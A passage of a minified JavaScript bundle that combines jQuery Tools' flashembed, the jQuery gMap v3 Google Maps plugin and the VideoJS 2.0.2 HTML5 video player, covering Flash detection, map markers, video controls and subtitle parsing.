m=="string"){m={src:m}}return new d(f,i(i({},b),m),l)};var g=i(window.flashembed,{conf:b,getVersion:function(){var m,f;try{f=navigator.plugins["Shockwave Flash"].description.slice(16)}catch(o){try{m=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");f=m&&m.GetVariable("$version")}catch(n){try{m=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");f=m&&m.GetVariable("$version")}catch(l){}}}f=e.exec(f);return f?[f[1],f[3]]:[0,0]},asString:function(l){if(l===null||l===undefined){return null}var f=typeof l;if(f=="object"&&l.push){f="array"}switch(f){case"string":l=l.replace(new RegExp('(["\\\\])',"g"),"\\$1");l=l.replace(/^\s?(\d+\.?\d+)%/,"$1pct");return'"'+l+'"';case"array":return"["+a(l,function(o){return g.asString(o)}).join(",")+"]";case"function":return'"function()"';case"object":var m=[];for(var n in l){if(l.hasOwnProperty(n)){m.push('"'+n+'":'+g.asString(l[n]))}}return"{"+m.join(",")+"}"}return String(l).replace(/\s/g," ").replace(/\'/g,'"')},getHTML:function(o,l){o=i({},o);var n='<object width="'+o.width+'" height="'+o.height+'" id="'+o.id+'" name="'+o.id+'"';if(o.cachebusting){o.src+=((o.src.indexOf("?")!=-1?"&":"?")+Math.random())}if(o.w3c||!h){n+=' data="'+o.src+'" type="application/x-shockwave-flash"'}else{n+=' classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'}n+=">";if(o.w3c||h){n+='<param name="movie" value="'+o.src+'" />'}o.width=o.height=o.id=o.w3c=o.src=null;o.onFail=o.version=o.expressInstall=null;for(var m in o){if(o[m]){n+='<param name="'+m+'" value="'+o[m]+'" />'}}var p="";if(l){for(var f in l){if(l[f]){var q=l[f];p+=f+"="+(/function|object/.test(typeof q)?g.asString(q):q)+"&"}}p=p.slice(0,-1);n+='<param name="flashvars" value=\''+p+"' />"}n+="</object>";return n},isSupported:function(f){return k[0]>f[0]||k[0]==f[0]&&k[1]>=f[1]}});var k=g.getVersion();function d(f,n,m){if(g.isSupported(n.version)){f.innerHTML=g.getHTML(n,m)}else{if(n.expressInstall&&g.isSupported([6,65])){f.innerHTML=g.getHTML(i(n,{src:n.expressInstall}),{MMredirectURL:location.href,MMplayerType:"PlugIn",MMdoctitle:document.title})}else{if(!f.innerHTML.replace(/\s/g,"")){f.innerHTML="<h2>Flash version "+n.version+" or greater is required</h2><h3>"+(k[0]>0?"Your version is "+k:"You have no flash plugin installed")+"</h3>"+(f.tagName=="A"?"<p>Click here to download latest version</p>":"<p>Download latest version from <a href='"+j+"'>here</a></p>");if(f.tagName=="A"){f.onclick=function(){location.href=j}}}if(n.onFail){var l=n.onFail.call(this);if(typeof l=="string"){f.innerHTML=l}}}}if(h){window[n.id]=document.getElementById(n.id)}i(this,{getRoot:function(){return f},getOptions:function(){return n},getConf:function(){return m},getApi:function(){return f.firstChild}})}if(c){jQuery.tools=jQuery.tools||{version:"3.2.4"};jQuery.tools.flashembed={conf:b};jQuery.fn.flashembed=function(l,f){return this.each(function(){$(this).data("flashembed",flashembed(this,l,f))})}}})();



/********************************************************************************************

          jQuery gMap (for embedding Google Maps)
          
********************************************************************************************/

/**
 * jQuery gMap v3
 *
 * @url         http://www.smashinglabs.pl/gmap
 * @author      Cedric Kastner <cedric@nur-text.de>
 * @author      Sebastian Poreba <sebastian.poreba@gmail.com>
 * @version     3.0.0
 * @date        20.03.2011
 *
 */
 (function($){$.fn.gMap=function(options){var opts=$.extend({},$.fn.gMap.defaults,options);return this.each(function(){var googlemaps=google.maps;var $this=$(this);var LatLng=new googlemaps.LatLng(opts.latitude,opts.longitude);var mapOptions={zoom:opts.zoom,center:LatLng,mapTypeControl:opts.mapTypeControl,zoomControl:opts.zoomControl,panControl:opts.panControl,scaleControl:opts.scaleControl,streetViewControl:opts.streetViewControl,mapTypeId:opts.maptype,scrollwheel:opts.scrollwheel};var $gmap=new googlemaps.Map(this,mapOptions);$this.data("$gmap",$gmap);var $geocoder=new googlemaps.Geocoder();if(opts.address){$geocoder.geocode({address:opts.address},function(result,status){if(status==google.maps.GeocoderStatus.OK){$gmap.setCenter(result[0].geometry.location);}else{if(opts.log)console.log("Geocode was not successful for the following reason: "+status);}});$gmap.setZoom(opts.zoom);}
else{if(opts.latitude&&opts.longitude){$gmap.setCenter(new googlemaps.LatLng(opts.latitude,opts.longitude),opts.zoom);}
else{if($.isArray(opts.markers)&&opts.markers.length>0){if(opts.markers[0].address){$geocoder.geocode({address:opts.markers[0].address},function(result,status){if(status==google.maps.GeocoderStatus.OK){$gmap.setCenter(result[0].geometry.location);}else{if(opts.log)console.log("Geocode was not successful for the following reason: "+status);}});}
else{$gmap.setCenter(new googlemaps.LatLng(opts.markers[0].latitude,opts.markers[0].longitude));$gmap.setZoom(opts.zoom);}}
else{$gmap.setCenter(new googlemaps.LatLng(opts.latitude,opts.longitude));$gmap.setZoom(opts.zoom);}}}
if(opts.controls.length!=0){for(var i=0;i<opts.controls.length;i++){map.controls[opts.controls[i].pos].push(opts.controls[i].div);}}
for(var j in opts.markers){var marker=opts.markers[j];if(opts.log)console.log("putting marker no "+j+" at "+marker.latitude+', '+marker.longitude+" with address "+marker.address+" and html "+marker.html);var _gicon={};_gicon.image=opts.icon.image;_gicon.iconSize=($.isArray(opts.icon.iconsize))?new googlemaps.Size(opts.icon.iconsize[0],opts.icon.iconsize[1]):opts.icon.iconsize;_gicon.iconAnchor=($.isArray(opts.icon.iconanchor))?new googlemaps.Point(opts.icon.iconanchor[0],opts.icon.iconanchor[1]):opts.icon.iconanchor;_gicon.infoWindowAnchor=($.isArray(opts.icon.infowindowanchor))?new googlemaps.Size(opts.icon.infowindowanchor[0],opts.icon.infowindowanchor[1]):opts.icon.infowindowanchor;var _gshadow={};_gshadow.shadow=opts.icon.shadow;_gshadow.shadowSize=($.isArray(opts.icon.shadowsize))?new googlemaps.Size(opts.icon.shadowsize[0],opts.icon.shadowsize[1]):opts.icon.shadowsize;if(marker.icon){_gicon.image=marker.icon.image;_gicon.iconSize=($.isArray(marker.icon.iconsize))?new googlemaps.Size(marker.icon.iconsize[0],marker.icon.iconsize[1]):marker.icon.iconsize;_gicon.iconAnchor=($.isArray(marker.icon.iconanchor))?new googlemaps.Point(marker.icon.iconanchor[0],marker.icon.iconanchor[1]):marker.icon.iconanchor;_gicon.infoWindowAnchor=($.isArray(marker.icon.infowindowanchor))?new googlemaps.Size(marker.icon.infowindowanchor[0],marker.icon.infowindowanchor[1]):marker.icon.infowindowanchor;_gshadow.shadow=marker.icon.shadow;_gshadow.shadowSize=($.isArray(marker.icon.shadowsize))?new googlemaps.Size(marker.icon.shadowsize[0],marker.icon.shadowsize[1]):marker.icon.shadowsize;}
var gicon=new googlemaps.MarkerImage(_gicon.image,_gicon.iconSize,null,_gicon.iconAnchor);var gshadow=new googlemaps.MarkerImage(_gshadow.image,_gshadow.iconSize,null,_gicon.iconAnchor);if(marker.address){if(marker.html=='_address'){marker.html=marker.address;}
if(opts.log)console.log('geocoding marker: '+marker.address);(function(marker,gicon,gshadow){$geocoder.geocode({'address':marker.address},function(results,status){if(status==google.maps.GeocoderStatus.OK){var gmarker=new googlemaps.Marker({position:results[0].geometry.location,icon:gicon,title:marker.html,map:$gmap});var infowindow;if(marker.html){var infoOpts={content:opts.html_prepend+marker.html+opts.html_append,pixelOffset:_gicon.infoWindowAnchor};if(opts.log)console.log('setup popup with data');if(opts.log)console.log(infoOpts);infowindow=new googlemaps.InfoWindow(infoOpts);googlemaps.event.addListener(gmarker,'click',function(){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);});}
if(marker.html&&marker.popup){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);}}else{if(opts.log)console.log("Geocode was not successful for the following reason: "+status);}});})(marker,gicon,gshadow);}
else{(function(marker,gicon,gshadow){if(marker.html=='_latlng'){marker.html=marker.latitude+', '+marker.longitude;}
var gpoint=new googlemaps.LatLng(marker.latitude,marker.longitude);var gmarker=new googlemaps.Marker({position:gpoint,icon:gicon,title:marker.html,map:$gmap});var infowindow;if(marker.html){var infoOpts={content:opts.html_prepend+marker.html+opts.html_append,pixelOffset:_gicon.infoWindowAnchor};infowindow=new googlemaps.InfoWindow(infoOpts);googlemaps.event.addListener(gmarker,'click',function(){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);});}
if(marker.html&&marker.popup){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);}})(marker,gicon,gshadow);}}});}
$.fn.gMap.defaults={log:false,address:'',latitude:0,longitude:0,zoom:10,markers:[],controls:{},scrollwheel:true,maptype:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,zoomControl:true,panControl:false,scaleControl:false,streetViewControl:true,html_prepend:'<div class="gmap_marker">',html_append:'</div>',icon:{image:"http://www.google.com/mapfiles/marker.png",shadow:"http://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],infowindowanchor:[9,2]}}})(jQuery);



/********************************************************************************************

          Video JS (HTML5 video playback)
          
********************************************************************************************/

/*
VideoJS - HTML5 Video Player
v2.0.2

This file is part of VideoJS. Copyright 2010 Zencoder, Inc.

VideoJS is free software: you can redistribute it and/or modify
it under the terms of the GNU Lesser General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

VideoJS is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU Lesser General Public License for more details.

You should have received a copy of the GNU Lesser General Public License
along with VideoJS.  If not, see <http://www.gnu.org/licenses/>.
*/

(function(c,d){var a=c.document;(function(){var e=false,f=/xyz/.test(function(){xyz})?/\b_super\b/:/.*/;this.JRClass=function(){};JRClass.extend=function(k){var i=this.prototype;e=true;var h=new this();e=false;for(var g in k){h[g]=typeof k[g]=="function"&&typeof i[g]=="function"&&f.test(k[g])?(function(l,m){return function(){var o=this._super;this._super=i[l];var n=m.apply(this,arguments);this._super=o;return n}})(g,k[g]):k[g]}function j(){if(!e&&this.init){this.init.apply(this,arguments)}}j.prototype=h;
j.constructor=j;j.extend=arguments.callee;return j}})();var b=JRClass.extend({init:function(f,e){if(typeof f=="string"){this.video=a.getElementById(f)}else{this.video=f}this.video.player=this;this.values={};this.elements={};this.options={autoplay:false,preload:true,useBuiltInControls:false,controlsBelow:false,controlsAtStart:false,controlsHiding:true,defaultVolume:0.85,playerFallbackOrder:["html5","flash","links"],flashPlayer:"htmlObject",flashPlayerVersion:false};if(typeof b.options=="object"){_V_.merge(this.options,b.options)
}if(typeof e=="object"){_V_.merge(this.options,e)}if(this.getPreloadAttribute()!==d){this.options.preload=this.getPreloadAttribute()}if(this.getAutoplayAttribute()!==d){this.options.autoplay=this.getAutoplayAttribute()}this.box=this.video.parentNode;this.linksFallback=this.getLinksFallback();this.hideLinksFallback();this.each(this.options.playerFallbackOrder,function(g){if(this[g+"Supported"]()){this[g+"Init"]();return true}});this.activateElement(this,"player");this.activateElement(this.box,"box")
},behaviors:{},newBehavior:function(e,f,g){this.behaviors[e]=f;this.extend(g)},activateElement:function(e,f){if(typeof e=="string"){e=a.getElementById(e)}this.behaviors[f].call(this,e)},errors:[],warnings:[],warning:function(e){this.warnings.push(e);this.log(e)},history:[],log:function(f){if(!f){return}if(typeof f=="string"){f={type:f}}if(f.type){this.history.push(f.type)}if(this.history.length>=50){this.history.shift()}try{console.log(f.type)}catch(g){try{opera.postError(f.type)}catch(g){}}},setLocalStorage:function(f,g){if(!localStorage){return
}try{localStorage[f]=g}catch(h){if(h.code==22||h.code==1014){this.warning(b.warnings.localStorageFull)}}},getPreloadAttribute:function(){if(typeof this.video.hasAttribute=="function"&&this.video.hasAttribute("preload")){var e=this.video.getAttribute("preload");if(e===""||e==="true"){return"auto"}if(e==="false"){return"none"}return e}},getAutoplayAttribute:function(){if(typeof this.video.hasAttribute=="function"&&this.video.hasAttribute("autoplay")){var e=this.video.getAttribute("autoplay");if(e==="false"){return false
}return true}},bufferedPercent:function(){return(this.duration())?this.buffered()[1]/this.duration():0},each:function(e,h){if(!e||e.length===0){return}for(var g=0,f=e.length;g<f;g++){if(h.call(this,e[g],g)){break}}},extend:function(f){for(var e in f){if(f.hasOwnProperty(e)){this[e]=f[e]}}}});b.player=b.prototype;b.player.extend({flashSupported:function(){if(!this.flashElement){this.flashElement=this.getFlashElement()}if(this.flashElement&&this.flashPlayerVersionSupported()){return true}else{return false
}},flashInit:function(){this.replaceWithFlash();this.element=this.flashElement;this.video.src="";var e=b.flashPlayers[this.options.flashPlayer];this.extend(b.flashPlayers[this.options.flashPlayer].api);(e.init.context(this))()},getFlashElement:function(){var g=this.video.children;for(var f=0,e=g.length;f<e;f++){if(g[f].className=="vjs-flash-fallback"){return g[f]}}},replaceWithFlash:function(){if(this.flashElement){this.box.insertBefore(this.flashElement,this.video);this.video.style.display="none"
}},flashPlayerVersionSupported:function(){var e=(this.options.flashPlayerVersion)?this.options.flashPlayerVersion:b.flashPlayers[this.options.flashPlayer].flashPlayerVersion;return b.getFlashVersion()>=e}});b.flashPlayers={};b.flashPlayers.htmlObject={flashPlayerVersion:9,init:function(){return true},api:{width:function(e){if(e!==d){this.element.width=e;this.box.style.width=e+"px";this.triggerResizeListeners();return this}return this.element.width},height:function(e){if(e!==d){this.element.height=e;
this.box.style.height=e+"px";this.triggerResizeListeners();return this}return this.element.height}}};b.player.extend({linksSupported:function(){return true},linksInit:function(){this.showLinksFallback();this.element=this.video},getLinksFallback:function(){return this.box.getElementsByTagName("P")[0]},hideLinksFallback:function(){if(this.linksFallback){this.linksFallback.style.display="none"}},showLinksFallback:function(){if(this.linksFallback){this.linksFallback.style.display="block"}}});b.merge=function(h,g,f){for(var e in g){if(g.hasOwnProperty(e)&&(!f||!h.hasOwnProperty(e))){h[e]=g[e]
}}return h};b.extend=function(e){this.merge(this,e,true)};b.extend({setupAllWhenReady:function(e){b.options=e;b.DOMReady(b.setup)},DOMReady:function(e){b.addToDOMReady(e)},setup:function(g,e){var k=false,j=[],h;if(!g||g=="All"){g=b.getVideoJSTags()}else{if(typeof g!="object"||g.nodeType==1){g=[g];k=true}}for(var f=0;f<g.length;f++){if(typeof g[f]=="string"){h=a.getElementById(g[f])}else{h=g[f]}j.push(new b(h,e))}return(k)?j[0]:j},getVideoJSTags:function(){var g=a.getElementsByTagName("video"),e=[],k;
for(var h=0,f=g.length;h<f;h++){k=g[h];if(k.className.indexOf("video-js")!=-1){e.push(k)}}return e},browserSupportsVideo:function(){if(typeof b.videoSupport!="undefined"){return b.videoSupport}b.videoSupport=!!a.createElement("video").canPlayType;return b.videoSupport},getFlashVersion:function(){if(typeof b.flashVersion!="undefined"){return b.flashVersion}var f=0,i;if(typeof navigator.plugins!="undefined"&&typeof navigator.plugins["Shockwave Flash"]=="object"){i=navigator.plugins["Shockwave Flash"].description;
if(i&&!(typeof navigator.mimeTypes!="undefined"&&navigator.mimeTypes["application/x-shockwave-flash"]&&!navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin)){f=parseInt(i.match(/^.*\s+([^\s]+)\.[^\s]+\s+[^\s]+$/)[1],10)}}else{if(typeof c.ActiveXObject!="undefined"){try{var g=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(g){f=parseInt(g.GetVariable("$version").match(/^[^\s]+\s(\d+)/)[1],10)}}catch(h){}}}b.flashVersion=f;return b.flashVersion},isIE:function(){return !+"\v1"},isIPad:function(){return navigator.userAgent.match(/iPad/i)!==null
},isIPhone:function(){return navigator.userAgent.match(/iPhone/i)!==null},isIOS:function(){return b.isIPhone()||b.isIPad()},iOSVersion:function(){var e=navigator.userAgent.match(/OS (\d+)_/i);if(e&&e[1]){return e[1]}},isAndroid:function(){return navigator.userAgent.match(/Android/i)!==null},androidVersion:function(){var e=navigator.userAgent.match(/Android (\d+)\./i);if(e&&e[1]){return e[1]}},warnings:{videoNotReady:"Video is not ready yet (try playing the video first).",localStorageFull:"Local Storage is Full"}});
if(b.isIE()){a.createElement("video")}c.VideoJS=c._V_=b;b.player.extend({html5Supported:function(){if(b.browserSupportsVideo()&&this.canPlaySource()){return true}else{return false}},html5Init:function(){this.element=this.video;this.fixPreloading();this.supportProgressEvents();this.volume((localStorage&&localStorage.volume)||this.options.defaultVolume);if(b.isIOS()){this.options.useBuiltInControls=true;this.iOSInterface()}else{if(b.isAndroid()){this.options.useBuiltInControls=true;this.androidInterface()
}}if(!this.options.useBuiltInControls){this.video.controls=false;if(this.options.controlsBelow){_V_.addClass(this.box,"vjs-controls-below")}this.activateElement(this.video,"playToggle");this.buildStylesCheckDiv();this.buildAndActivatePoster();this.buildBigPlayButton();this.buildAndActivateSpinner();this.buildAndActivateControlBar();this.loadInterface();this.getSubtitles()}},canPlaySource:function(){if(this.canPlaySourceResult){return this.canPlaySourceResult}var h=this.video.children;for(var g=0,f=h.length;
g<f;g++){if(h[g].tagName.toUpperCase()=="SOURCE"){var e=this.video.canPlayType(h[g].type)||this.canPlayExt(h[g].src);if(e=="probably"||e=="maybe"){this.firstPlayableSource=h[g];this.canPlaySourceResult=true;return true}}}this.canPlaySourceResult=false;return false},canPlayExt:function(g){if(!g){return""}var e=g.match(/\.([^\.]+)$/);if(e&&e[1]){var f=e[1].toLowerCase();if(b.isAndroid()){if(f=="mp4"||f=="m4v"){return"maybe"}}else{if(b.isIOS()){if(f=="m3u8"){return"maybe"}}}}return""},forceTheSource:function(){this.video.src=this.firstPlayableSource.src;
this.video.load()},fixPreloading:function(){if(typeof this.video.hasAttribute=="function"&&this.video.hasAttribute("preload")&&this.video.preload!="none"){this.video.autobuffer=true}else{this.video.autobuffer=false;this.video.preload="none"}},supportProgressEvents:function(f){_V_.addListener(this.video,"progress",this.playerOnVideoProgress.context(this))},playerOnVideoProgress:function(e){this.setBufferedFromProgress(e)},setBufferedFromProgress:function(f){if(f.total>0){var e=(f.loaded/f.total)*this.duration();
if(e>this.values.bufferEnd){this.values.bufferEnd=e}}},iOSInterface:function(){if(b.iOSVersion()<4){this.forceTheSource()}if(b.isIPad()){this.buildAndActivateSpinner()}},androidInterface:function(){this.forceTheSource();_V_.addListener(this.video,"click",function(){this.play()});this.buildBigPlayButton();_V_.addListener(this.bigPlayButton,"click",function(){this.play()}.context(this));this.positionBox();this.showBigPlayButtons()},loadInterface:function(){if(!this.stylesHaveLoaded()){if(!this.positionRetries){this.positionRetries=1
}if(this.positionRetries++<100){setTimeout(this.loadInterface.context(this),10);return}}this.hideStylesCheckDiv();this.showPoster();if(this.video.paused!==false){this.showBigPlayButtons()}if(this.options.controlsAtStart){this.showControlBars()}this.positionAll()},buildAndActivateControlBar:function(){this.controls=_V_.createElement("div",{className:"vjs-controls"});this.box.appendChild(this.controls);this.activateElement(this.controls,"controlBar");this.activateElement(this.controls,"mouseOverVideoReporter");
this.playControl=_V_.createElement("div",{className:"vjs-play-control",innerHTML:"<span></span>"});this.controls.appendChild(this.playControl);this.activateElement(this.playControl,"playToggle");this.progressControl=_V_.createElement("div",{className:"vjs-progress-control"});this.controls.appendChild(this.progressControl);this.progressHolder=_V_.createElement("div",{className:"vjs-progress-holder"});this.progressControl.appendChild(this.progressHolder);this.activateElement(this.progressHolder,"currentTimeScrubber");
this.loadProgressBar=_V_.createElement("div",{className:"vjs-load-progress"});this.progressHolder.appendChild(this.loadProgressBar);this.activateElement(this.loadProgressBar,"loadProgressBar");this.playProgressBar=_V_.createElement("div",{className:"vjs-play-progress"});this.progressHolder.appendChild(this.playProgressBar);this.activateElement(this.playProgressBar,"playProgressBar");this.timeControl=_V_.createElement("div",{className:"vjs-time-control"});this.controls.appendChild(this.timeControl);
this.currentTimeDisplay=_V_.createElement("span",{className:"vjs-current-time-display",innerHTML:"00:00"});this.timeControl.appendChild(this.currentTimeDisplay);this.activateElement(this.currentTimeDisplay,"currentTimeDisplay");this.timeSeparator=_V_.createElement("span",{innerHTML:" / "});this.timeControl.appendChild(this.timeSeparator);this.durationDisplay=_V_.createElement("span",{className:"vjs-duration-display",innerHTML:"00:00"});this.timeControl.appendChild(this.durationDisplay);this.activateElement(this.durationDisplay,"durationDisplay");
this.volumeControl=_V_.createElement("div",{className:"vjs-volume-control",innerHTML:"<div><span></span><span></span><span></span><span></span><span></span><span></span></div>"});this.controls.appendChild(this.volumeControl);this.activateElement(this.volumeControl,"volumeScrubber");this.volumeDisplay=this.volumeControl.children[0];this.activateElement(this.volumeDisplay,"volumeDisplay");this.fullscreenControl=_V_.createElement("div",{className:"vjs-fullscreen-control",innerHTML:"<div><span></span><span></span><span></span><span></span></div>"});
this.controls.appendChild(this.fullscreenControl);this.activateElement(this.fullscreenControl,"fullscreenToggle")},buildAndActivatePoster:function(){this.updatePosterSource();if(this.video.poster){this.poster=a.createElement("img");this.box.appendChild(this.poster);this.poster.src=this.video.poster;this.poster.className="vjs-poster";this.activateElement(this.poster,"poster")}else{this.poster=false}},buildBigPlayButton:function(){this.bigPlayButton=_V_.createElement("div",{className:"vjs-big-play-button",innerHTML:"<span></span>"});
this.box.appendChild(this.bigPlayButton);this.activateElement(this.bigPlayButton,"bigPlayButton")},buildAndActivateSpinner:function(){this.spinner=_V_.createElement("div",{className:"vjs-spinner",innerHTML:"<div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>"});this.box.appendChild(this.spinner);this.activateElement(this.spinner,"spinner")},buildStylesCheckDiv:function(){this.stylesCheckDiv=_V_.createElement("div",{className:"vjs-styles-check"});this.stylesCheckDiv.style.position="absolute";
this.box.appendChild(this.stylesCheckDiv)},hideStylesCheckDiv:function(){this.stylesCheckDiv.style.display="none"},stylesHaveLoaded:function(){if(this.stylesCheckDiv.offsetHeight!=5){return false}else{return true}},positionAll:function(){this.positionBox();this.positionControlBars();this.positionPoster()},positionBox:function(){if(this.videoIsFullScreen){this.box.style.width="";this.element.style.height="";if(this.options.controlsBelow){this.box.style.height="";this.element.style.height=(this.box.offsetHeight-this.controls.offsetHeight)+"px"
}}else{this.box.style.width=this.width()+"px";this.element.style.height=this.height()+"px";if(this.options.controlsBelow){this.element.style.height=""}}},getSubtitles:function(){var f=this.video.getElementsByTagName("TRACK");for(var g=0,e=f.length;g<e;g++){if(f[g].getAttribute("kind")=="subtitles"&&f[g].getAttribute("src")){this.subtitlesSource=f[g].getAttribute("src");this.loadSubtitles();this.buildSubtitles()}}},loadSubtitles:function(){_V_.get(this.subtitlesSource,this.parseSubtitles.context(this))
},parseSubtitles:function(g){var f=g.split("\n"),e="",k,m,n;this.subtitles=[];this.currentSubtitle=false;this.lastSubtitleIndex=0;for(var l=0;l<f.length;l++){e=_V_.trim(f[l]);if(e){k={id:e,index:this.subtitles.length};e=_V_.trim(f[++l]);m=e.split(" --> ");k.start=this.parseSubtitleTime(m[0]);k.end=this.parseSubtitleTime(m[1]);n=[];for(var h=l;h<f.length;h++){e=_V_.trim(f[++l]);if(!e){break}n.push(e)}k.text=n.join("<br/>");this.subtitles.push(k)}}},parseSubtitleTime:function(e){var g=e.split(":"),f=0;
f+=parseFloat(g[0])*60*60;f+=parseFloat(g[1])*60;var h=g[2].split(/\.|,/);f+=parseFloat(h[0]);ms=parseFloat(h[1]);if(ms){f+=ms/1000}return f},buildSubtitles:function(){this.subtitlesDisplay=_V_.createElement("div",{className:"vjs-subtitles"});this.box.appendChild(this.subtitlesDisplay);this.activateElement(this.subtitlesDisplay,"subtitlesDisplay")},addVideoListener:function(f,e){_V_.addListener(this.video,f,e.rEvtContext(this))},play:function(){this.video.play();return this},onPlay:function(e){this.addVideoListener("play",e);
return this},pause:function(){this.video.pause();return this},onPause:function(e){this.addVideoListener("pause",e);return this},paused:function(){return this.video.paused},currentTime:function(g){if(g!==d){try{this.video.currentTime=g}catch(f){this.warning(b.warnings.videoNotReady)}this.values.currentTime=g;return this}return this.video.currentTime},onCurrentTimeUpdate:function(e){this.currentTimeListeners.push(e)},duration:function(){return this.video.duration},buffered:function(){if(this.values.bufferStart===d){this.values.bufferStart=0;
this.values.bufferEnd=0}if(this.video.buffered&&this.video.buffered.length>0){var e=this.video.buffered.end(0);if(e>this.values.bufferEnd){this.values.bufferEnd=e}}return[this.values.bufferStart,this.values.bufferEnd]},volume:function(e){if(e!==d){this.values.volume=Math.max(0,Math.min(1,parseFloat(e)));this.video.volume=this.values.volume;this.setLocalStorage("volume",this.values.volume);return this}if(this.values.volume){return this.values.volume}return this.video.volume},onVolumeChange:function(e){_V_.addListener(this.video,"volumechange",e.rEvtContext(this))
},width:function(e){if(e!==d){this.video.width=e;this.box.style.width=e+"px";this.triggerResizeListeners();return this}return this.video.offsetWidth},height:function(e){if(e!==d){this.video.height=e;this.box.style.height=e+"px";this.triggerResizeListeners();return this}return this.video.offsetHeight},supportsFullScreen:function(){if(typeof this.video.webkitEnterFullScreen=="function"){if(!navigator.userAgent.match("Chrome")&&!navigator.userAgent.match("Mac OS X 10.5")){return true}}return false},html5EnterNativeFullScreen:function(){try{this.video.webkitEnterFullScreen()
}catch(f){if(f.code==11){this.warning(b.warnings.videoNotReady)}}return this},enterFullScreen:function(){if(this.supportsFullScreen()){this.html5EnterNativeFullScreen()}else{this.enterFullWindow()}},exitFullScreen:function(){if(this.supportsFullScreen()){}else{this.exitFullWindow()}},enterFullWindow:function(){this.videoIsFullScreen=true;this.docOrigOverflow=a.documentElement.style.overflow;_V_.addListener(a,"keydown",this.fullscreenOnEscKey.rEvtContext(this));_V_.addListener(c,"resize",this.fullscreenOnWindowResize.rEvtContext(this));
a.documentElement.style.overflow="hidden";_V_.addClass(this.box,"vjs-fullscreen");this.positionAll()},exitFullWindow:function(){this.videoIsFullScreen=false;a.removeEventListener("keydown",this.fullscreenOnEscKey,false);c.removeEventListener("resize",this.fullscreenOnWindowResize,false);a.documentElement.style.overflow=this.docOrigOverflow;_V_.removeClass(this.box,"vjs-fullscreen");this.positionAll()},onError:function(e){this.addVideoListener("error",e);return this},onEnded:function(e){this.addVideoListener("ended",e);
return this}});b.player.newBehavior("player",function(e){this.onError(this.playerOnVideoError);this.onPlay(this.playerOnVideoPlay);this.onPlay(this.trackCurrentTime);this.onPause(this.playerOnVideoPause);this.onPause(this.stopTrackingCurrentTime);this.onEnded(this.playerOnVideoEnded);this.trackBuffered();this.onBufferedUpdate(this.isBufferFull)},{playerOnVideoError:function(e){this.log(e);this.log(this.video.error)},playerOnVideoPlay:function(e){this.hasPlayed=true},playerOnVideoPause:function(e){},playerOnVideoEnded:function(e){this.currentTime(0);
this.pause()},trackBuffered:function(){this.bufferedInterval=setInterval(this.triggerBufferedListeners.context(this),500)},stopTrackingBuffered:function(){clearInterval(this.bufferedInterval)},bufferedListeners:[],onBufferedUpdate:function(e){this.bufferedListeners.push(e)},triggerBufferedListeners:function(){this.isBufferFull();this.each(this.bufferedListeners,function(e){(e.context(this))()})},isBufferFull:function(){if(this.bufferedPercent()==1){this.stopTrackingBuffered()}},trackCurrentTime:function(){if(this.currentTimeInterval){clearInterval(this.currentTimeInterval)
}this.currentTimeInterval=setInterval(this.triggerCurrentTimeListeners.context(this),100);this.trackingCurrentTime=true},stopTrackingCurrentTime:function(){clearInterval(this.currentTimeInterval);this.trackingCurrentTime=false},currentTimeListeners:[],triggerCurrentTimeListeners:function(e,f){this.each(this.currentTimeListeners,function(g){(g.context(this))(f||this.currentTime())})},resizeListeners:[],onResize:function(e){this.resizeListeners.push(e)},triggerResizeListeners:function(){this.each(this.resizeListeners,function(e){(e.context(this))()
})}});b.player.newBehavior("mouseOverVideoReporter",function(e){_V_.addListener(e,"mousemove",this.mouseOverVideoReporterOnMouseMove.context(this));_V_.addListener(e,"mouseout",this.mouseOverVideoReporterOnMouseOut.context(this))},{mouseOverVideoReporterOnMouseMove:function(){this.showControlBars();clearInterval(this.mouseMoveTimeout);this.mouseMoveTimeout=setTimeout(this.hideControlBars.context(this),4000)},mouseOverVideoReporterOnMouseOut:function(f){var e=f.relatedTarget;while(e&&e!==this.box){e=e.parentNode
}if(e!==this.box){this.hideControlBars()}}});b.player.newBehavior("box",function(e){this.positionBox();_V_.addClass(e,"vjs-paused");this.activateElement(e,"mouseOverVideoReporter");this.onPlay(this.boxOnVideoPlay);this.onPause(this.boxOnVideoPause)},{boxOnVideoPlay:function(){_V_.removeClass(this.box,"vjs-paused");_V_.addClass(this.box,"vjs-playing")},boxOnVideoPause:function(){_V_.removeClass(this.box,"vjs-playing");_V_.addClass(this.box,"vjs-paused")}});b.player.newBehavior("poster",function(e){this.activateElement(e,"mouseOverVideoReporter");
this.activateElement(e,"playButton");this.onPlay(this.hidePoster);this.onEnded(this.showPoster);this.onResize(this.positionPoster)},{showPoster:function(){if(!this.poster){return}this.poster.style.display="block";this.positionPoster()},positionPoster:function(){if(!this.poster||this.poster.style.display=="none"){return}this.poster.style.height=this.height()+"px";this.poster.style.width=this.width()+"px"},hidePoster:function(){if(!this.poster){return}this.poster.style.display="none"},updatePosterSource:function(){if(!this.video.poster){var e=this.video.getElementsByTagName("img");
if(e.length>0){this.video.poster=e[0].src}}}});b.player.newBehavior("controlBar",function(e){if(!this.controlBars){this.controlBars=[];this.onResize(this.positionControlBars)}this.controlBars.push(e);_V_.addListener(e,"mousemove",this.onControlBarsMouseMove.context(this));_V_.addListener(e,"mouseout",this.onControlBarsMouseOut.context(this))},{showControlBars:function(){if(!this.options.controlsAtStart&&!this.hasPlayed){return}this.each(this.controlBars,function(e){e.style.display="block"})},positionControlBars:function(){this.updatePlayProgressBars();
